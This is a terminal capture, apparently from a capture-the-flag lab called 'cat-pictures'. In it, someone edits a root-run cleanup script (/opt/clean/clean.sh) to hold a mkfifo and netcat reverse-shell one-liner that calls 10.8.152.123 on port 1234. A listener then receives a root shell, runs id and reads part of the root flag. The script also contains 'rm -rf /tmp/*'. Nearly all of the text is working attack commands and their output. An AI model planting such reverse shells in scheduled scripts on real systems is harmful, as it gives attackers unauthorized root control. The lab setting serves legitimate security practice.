 root@7546fa2336d6:/#
root@7546fa2336d6:/#
root@7546fa2336d6:/#
root@7546fa2336d6:/#
root@7546fa2336d6:/#
root@7546fa2336d6:/#
root@7546fa2336d6:/#
root@7546fa2336d6:/#
root@7546fa2336d6:/#
root@7546fa2336d6:/#
root@7546fa2336d6:/#
root@7546fa2336d6:/#
root@7546fa2336d6:/# nano /opt/clean/clean.sh
root@7546fa2336d6:/# cat /opt/clean/clean.sh
#!/bin/bash
rm -rf /tmp/*
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.8.152.123 1234 >/tmp/f
root@7546fa2336d6:/#
└─# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.8.152.123] from (UNKNOWN) [10.10.43.153] 60898
bash: cannot set terminal process group (2183): Inappropriate ioctl for device
bash: no job control in this shell
root@cat-pictures:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@cat-pictures:~# ls /root
ls /root
firewall
root.txt
root@cat-pictures:~# cat /root/root.txt | cut -c1-4
cat /root/root.txt | cut -c1-4
Cong
Here
4a98
root@cat-pictures:~#